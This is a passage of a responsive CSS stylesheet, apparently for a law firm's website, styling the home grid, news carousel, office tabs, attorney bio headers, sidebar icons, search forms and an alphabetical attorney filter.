.home-grid .article p {
	color:#FFF;
	font-size:14px;
	line-height:124%;
	letter-spacing:-.025em;
}
@media only screen and (min-width: 414px) {
 .home-grid .article h2 {
 font-size:21px;
}
.home-grid .article p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.home-grid .article h2 {
 font-size:23px;
}
.home-grid .article p {
 font-size:14px;
}
}
 @media only screen and (min-width: 992px) {
 .home-grid .article h2 {
 font-size:28px;
}
.home-grid .article p {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-grid .article h2 {
 font-size:36px;
}
.home-grid .article p {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .home-grid .article h2 {
 font-size:56px;
}
.home-grid .article p {
 font-size:34px;
}
}
/* -------- news carousel theme styles -------- */

.owl-carousel {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-item {
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
/* owl arrows for carousels */

.owl-theme .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
}
 .owl-theme .owl-nav [class*=owl-] {
 opacity: .9;
 background: none;
}
 .owl-theme .owl-nav [class*=owl-]:hover {
 background: none;
 opacity: 1;
}
.owl-prev {
	width: 14px;
	height: 29px;
	position: absolute;
	left: -10px;
	top:30px;
	border: none;
}
.owl-next {
	width: 14px;
	height: 29px;
	position: absolute;
	right: -10px;
	top:30px;
	border: none;
}
 @media only screen and (min-width: 768px) {
.owl-prev {
 width: 21px;
 height: 46px;
 left: -38px;
 top:10px;
 top:7.5%;
}
.owl-next {
 width: 21px;
 height: 46px;
 right: -38px;
 top:10px;
 top:7.5%;
}
}
 @media only screen and (min-width: 900px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 992px) {
.owl-prev {
 width: 26px;
 height: 57px;
 left: -47px;
top:7%;
}
.owl-next {
 width: 26px;
 height: 57px;
 right: -47px;
 top:7%;
}
}
 @media only screen and (min-width: 1024px) {
.owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1200px) {
 .owl-prev {
 top:7%;
}
.owl-next {
 top:7%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:10%;
}
.owl-next {
 top:10%;
}
}
 @media only screen and (min-width: 1400px) {
 .owl-prev {
 top:13%;
}
.owl-next {
 top:13%;
}
}
 @media only screen and (min-width: 1600px) {
 .owl-prev {
 top:15%;
}
.owl-next {
 top:15%;
}
}
 @media only screen and (min-width: 1820px) {
.owl-prev {
 width: 53px;
 height: 115px;
 left: -95px;
 top:6%;
}
.owl-next {
 width: 53px;
 height: 115px;
 right: -95px;
 top:6%;
}
}
.news-carousel {
	padding-left:5%;
	padding-right:5%;
	margin-top:20px;
}
 @media only screen and (min-width: 480px) {
 .news-carousel {
 padding-left:15%;
 padding-right:15%;
 margin-top:30px;
}
}
 @media only screen and (min-width: 768px) {
 .news-carousel {
 margin-top:40px;
 padding-left:0;
 padding-right:0;
}
}
 @media only screen and (min-width: 1200px) {
 .news-carousel {
 margin-top:60px;
}
}
h2.newscarouselheading {
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	color:#80929F;
	margin:0;
	padding:0;
}
.news-carousel img {
	margin-bottom:15px;
}
.news-carousel h3 {
	font-size:14px;
	line-height:125%;
	font-weight:400;
	letter-spacing:-.02em;
	color:#80929F;
}
.news-carousel h3 {
	display:inline;
	color:#80929F;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.news-carousel a h3, .news-carousel a:visited h3 {
	color:#80929F;
}
.news-carousel a:hover h3, .news-carousel a:focus h3 {
	color:#6B7AA6;
}
.news-carousel img.arrow-sm {
	width:13px;
	height:auto;
}
.news-carousel p.date {
	font-size:14px;
	font-weight:700;
	color:#002E6E;
	margin-top:15px;
}
 @media only screen and (min-width: 768px) {
 h2.newscarouselheading {
 font-size:18px;
 text-align:left;
}
.news-carousel h3 {
 font-size:14px;
}
 .news-carousel p.date {
 font-size:12px;
}
}
 @media only screen and (min-width: 992px) {
 h2.newscarouselheading {
 font-size:21px;
}
.news-carousel h3 {
 font-size:17px;
}
 .news-carousel p.date {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 h2.newscarouselheading {
 font-size:30px;
}
.news-carousel h3 {
 font-size:21px;
}
 .news-carousel p.date {
 font-size:21px;
}
}
 @media only screen and (min-width: 1820px) {
 h2.newscarouselheading {
 font-size:42px;
}
.news-carousel h3 {
 font-size:33px;
}
 .news-carousel p.date {
 font-size:29px;
}
}
/*---------- tabbed content area --------- */

.home-offices {
	background-color:#002E6E;
	padding-top:30px;
	padding-bottom:30px;
}
 @media only screen and (min-width: 768px) {
.home-offices {
 padding-top:30px;
 padding-bottom:50px;
}
}
 @media only screen and (min-width: 992px) {
.home-offices {
 padding-top:35px;
 padding-bottom:60px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices {
 padding-top:70px;
 padding-bottom:70px;
}
}
.home-offices h2 {
	font-size:16px;
	text-transform:uppercase;
	color:#6B7AA6;
	text-align:center;
	margin-top:0;
	padding-top:0;
}
 @media only screen and (min-width: 768px) {
.home-offices h2 {
 font-size:17px;
 text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 .home-offices h2 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .home-offices h2 {
 font-size:42px;
 margin-bottom:50px;
}
}
/* ====== SMALL SCREEN OFFICES ======== */
ul.officenav {
	margin:0;
	padding:0;
}
ul.officenav li {
	font-size:24px;
	line-height:125%;
	color:#FFF;
	margin:0;
	padding:0;
	text-align:center;
	display:block;
}
ul.officenav li a {
	color:#FFF;
}
ul.officenav li a:visited {
	color:#FFF;
}
ul.officenav li a:hover, ul.officenav li a:focus {
	color:#00B040;
}
/* ====== MID SCREEN OFFICES ======== */

.officebtns {
	padding-top:5px;
}
.officebtns img {
	width:100%;
	height:auto;
}
.officebtns h3 {
	font-size:18px;
	color:#FFF;
	font-weight:400;
	text-align:center;
	margin:0;
	padding:0;
	margin-top:10px;
}
.officebtns a:visited h3 {
	color:#FFF;
}
.officebtns a:hover h3m .officebtns a:focus h3 {
	color:#00B040;
}
/* ====== LARGE SCREEN OFFICES ======== */

ul.nav li:before {
	content: '';
}
/* Style the tab */
.officetab {
	margin:0;
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
/* Style the buttons inside the tab */
.officetab .tablinks {
	display: block;
	width: 100%;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	display: block;
	float:none;
	text-align:left;
	margin:0;
	padding:0;
	font-size:16px;
	line-height:120%;
	color:#FFF;
	background-color: transparent !important;
	font-weight:400;
	letter-spacing:-.02em;
	border-radius: 0;
	position: relative;
	margin:0;
	padding:0;
}
.officetab>a.active .tablinks {
	color: #FFF;
}
.officetab>a:hover .tablinks, .officetab>a.active:hover .tablinks {
	color:#00B040;
}
.officetab>a:focus .tablinks, .officetab>a.active:focus .tablinks {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.officetab .tablinks {
 font-size:56px;
 font-size: 2.92vw;
}
}
/* arrow size */

.officetab .arrow {
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
.officetab .arrow {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
.officetab .arrow {
 width:23px;
}
}
/* arrow active state */
.officetab .tablinks .arrow-active {
	display:none;
}
.officetab a.active .tablinks .arrow-active {
	display:inline;
}
.officetab a.active .tablinks:hover .arrow-active {
	display:none;
}
/* arrow hover state */

.officetab .tablinks .arrow-hover {
	display:none;
}
.officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
	display:inline;
	width:12px;
	height:auto;
}
 @media only screen and (min-width: 1200px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .officetab .tablinks:hover .arrow-hover, .officetab .tablinks:focus .arrow-hover {
 width:23px;
}
}
/* Style the tab content */
.tabcontent {
	display: none;
}
.tabcontent.first {
	display: block;
}
/* tab content */
.tabcontent {
	background-color:#FFF;
}
.tabcontent img {
	width:100%;
	height:auto;
}
.officeinfo {
	position:absolute;
	width:100%;
	top: 50%;
	transform: translate(0, -50%);
}
.officeinfo p {
	font-size:14px;
	line-height:110%;
	color:#80929F;
 padding-bottom:.5rem;
	padding-left:10%;
	padding-right:5%;
}
.officeinfo p:last-child {
	padding-bottom:0;
}
 @media only screen and (min-width: 1200px) {
 .officeinfo p {
 font-size:17px;
 padding-bottom:.75rem;
}
}
 @media only screen and (min-width: 1820px) {
 .officeinfo p {
 font-size:21px;
}
}
.officeinfo p a:link, .officeinfo p a:visited {
	font-weight:700;
	color:#002E6E;
}
.officeinfo p a:hover, .officeinfo p a:focus {
	color:#6B7AA6;
}
 .officeinfo p a[href^="tel:"]:link, .officeinfo p a[href^="tel:"]:visited {
 color: inherit;
 font-weight: inherit;
}
.officeinfo p a[href^="tel:"]:hover, .officeinfo p a[href^="tel:"]:focus {
 color: inherit;
 font-weight: inherit;
}
/* ================================================= */
/* ====================== INTERIOR ================= */
/* ================================================= */

main {
	padding-top:80px;
}
 @media only screen and (min-width: 400px) {
 main {
 padding-top:80px;
}
}
 @media only screen and (min-width: 768px) {
 main {
 padding-top:75px;
}
}
 @media only screen and (min-width: 992px) {
 main {
 padding-top:92px;
}
}
 @media only screen and (min-width: 1200px) {
 main {
 padding-top:120px;
}
}
 @media only screen and (min-width: 1820px) {
 main {
 padding-top:180px;
}
}
.home main {
	padding-top:0px;
}
/* ------ Bio template ------- */
.col-60 {
	width:100%;
}
.col-40 {
	width:100%;
}
 @media only screen and (min-width: 768px) {
 .col-60 {
 width:60%;
 float:left;
}
.col-40 {
 width:40%;
 float:left;
}
}
/* ------ Page Header ---------- */


.pageheader {
	background-color:#5D7080;
	position:relative;
}
.pageheader img {
	width:100%;
	height:auto;
}
/*
.pageheader .banner-small {
	height:150px;

}

*/
.pagetitle-wide {
	padding:0;
	position:absolute;
	bottom:59px;
	left:0;
	width:100%;
	color:#FFF;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.46) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#5c000000', GradientType=0 );
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide {
 bottom:0;
}
}
.pagetitle-wide h1 {
	font-family: 'Oswald', sans-serif;
	font-size:26px;
	text-transform:uppercase;
	color:#FFF;
	line-height:115%;
	margin:0;
	padding:0;
	padding-top:35px;
	padding-bottom:15px;
}
 @media only screen and (min-width: 480px) {
 .pagetitle-wide h1 {
 width:80%;
}
}
 @media only screen and (min-width: 768px) {
 .pagetitle-wide h1 {
 font-size:32px;
 padding-top:40px;
 padding-bottom:25px;
 width:70%;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-wide h1 {
 font-size:43px;
 padding-top:45px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetitle-wide h1 {
 font-size:51px;
 padding-top:55px;
 padding-bottom:40px;
}
}
@media only screen and (min-width: 1820px) {
 .pagetitle-wide h1 {
 font-size:84px;
 padding-top:65px;
 padding-bottom:50px;
 width:80%;
}
}
/* Alternate layout for Attorney Bio Page Header */

.pageheader .bio-photo {
	height:166px;
	min-height:166px;
}
.pageheader .bio-photo2 {
	height:300px;
	min-height:300px;
}
.pagetitle-bio .sidebar-right {
	margin-top:20px;
	margin-bottom:15px;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 color:#FFF;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: center;
}
.pagetitle-bio .sidebar-right {
 margin-top:0px;
 margin-bottom:0px;
}
}
.pagetitle-bio h1 {
	color:#FFF;
	line-height:100%;
	margin:0;
	padding:0;
	margin-bottom:6px;
}
.pagetitle-bio p.title {
	font-size:18px;
	color:#9EB0BD;
	font-weight:700;
	text-transform:uppercase;
}
 @media only screen and (min-width: 768px) {
 .pagetitle-bio p.title {
 font-size:15px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetitle-bio h1 {
 margin-bottom:12px;
}
 .pagetitle-bio p.title {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
.pagetitle-bio p.title {
 font-size:24px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetitle-bio p.title {
 font-size:36px;
}
}
/* contact info */
.contact-info-sm {
	background-color:#DFE2E6;
	padding-top:5px;
	padding-bottom:5px;
}
.contact-info-sm.bio {
	padding-top:20px;
	padding-bottom:20px;
}
.contact-info-sm p {
	font-size:13px;
	color:#5D7080;
}
.contact-info-sm p a {
	color:inherit;
}
.contact-info-sm p a:visited {
	color:inherit;
}
.contact-info-sm p a:hover, .contact-info-sm p a:focus {
	color:#002E6E;
}


/* ------ content ---------- */

/* column colors and padding */

 @media only screen and (min-width: 768px) {
.sidebargray {
 background: linear-gradient( to right, #FFF, #FFF 60%, #FFF 60%, #DFE2E6 40%, #DFE2E6 40%, #DFE2E6 );
 height:100%;
}
}
.content-left {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
	margin-top:10px;
}
.sidebar-right {
	margin:30px;
	margin-left:20px;
	margin-right: 20px;
}
 @media only screen and (min-width: 480px) {
.content-left {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:30px;
 margin-left: 30px;
 margin-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.content-left {
 margin:40px;
 margin-left: 56px;
 margin-right: 30px;
}
 .sidebar-right {
 margin:40px;
 margin-left: 30px;
 margin-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
.content-left {
 margin: 50px;
 margin-left: 70px;
 margin-right: 38px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 38px;
 margin-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
.content-left {
 margin: 50px;
 margin-left: 100px;
 margin-right: 56px;
}
 .sidebar-right {
 margin: 50px;
 margin-left: 56px;
 margin-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
.content-left {
 margin:100px;
 margin-left: 140px;
 margin-right: 76px;
}
 .sidebar-right {
 margin:100px;
 margin-left: 76px;
 margin-right: 140px;
}
}
/* main content styles */


.accordion-content h3:first-of-type {
	margin-top:5px;
	padding-top:0px;
}
/* for news and blog listing dates */
.content p.date {
	font-size: 14px;
	font-weight:700;
}
 @media only screen and (min-width: 768px) {
.content p.date {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
.content p.date {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
.content p.date {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
.content p.date {
 font-size: 24px;
}
}
/* news and blog post listings */

.post-links p {
	padding-bottom:2px;
}
.post-links p.date {
	color:#002E6E;
	margin-bottom:9px;
}
 @media only screen and (min-width: 1200px) {
.post-links p.date {
 margin-bottom:15px;
}
}
 @media only screen and (min-width: 1920px) {
.post-links p.date {
 margin-bottom:20px;
}
}
.post-links a {
	color:inherit;
}
.post-links a:visited {
	color:inherit;
}
.post-links a:hover, .post-links a:focus {
	color:#002E6E;
}
/* read more show and hide buttons */




/* read more links - smaller than text */

button.readmore {
	-webkit-appearance: none;
	border:none;
	background-color:transparent;
	padding:0;
}
.readmore {
	cursor:pointer;
	font-size: 14px;
	font-weight:700;
	color:#00B040;
}
.accordion-content .readmore {
	color:#00B040;
}
 @media only screen and (min-width: 768px) {
.readmore {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
 .readmore {
 font-size: 13px;
}
}
 @media only screen and (min-width: 1200px) {
 .readmore {
 font-size: 18px;
}
}
 @media only screen and (min-width: 1820px) {
 .readmore {
 font-size: 24px;
}
}
.readmore a, .readmore a:visited {
	font-weight:700;
	color:#00B040;
}
.post-links .readmore {
	margin-top:20px;
	margin-bottom:20px;
}
/* sidebar styles */
.sidebar-right, .sidebar-right p, .sidebar-right ul li {
	color:#5D7080;
}
.pagetools {
	margin-top:10px;
	margin-bottom:10px;
}
 @media only screen and (min-width: 768px) {
 .pagetools {
 margin-top:15px;
 margin-bottom:15px;
}
}
.pagetools img {
	width: auto;
	height:29px;
	margin-right:7px;
}
 @media only screen and (min-width: 768px) {
.pagetools img {
 height:23px;
 margin-right:6px;
}
}
 @media only screen and (min-width: 992px) {
 .pagetools img {
 height:28px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagetools img {
 height:32px;
 margin-right:7px;
}
}
 @media only screen and (min-width: 1820px) {
 .pagetools img {
 height:57px;
 margin-right:14px;
}
}
.vcard {
	background-image: url(../images/vcard-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.vcard:hover, .vcard:focus {
	background-image: url(../images/vcard-icon-over.png);
}
.print {
	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
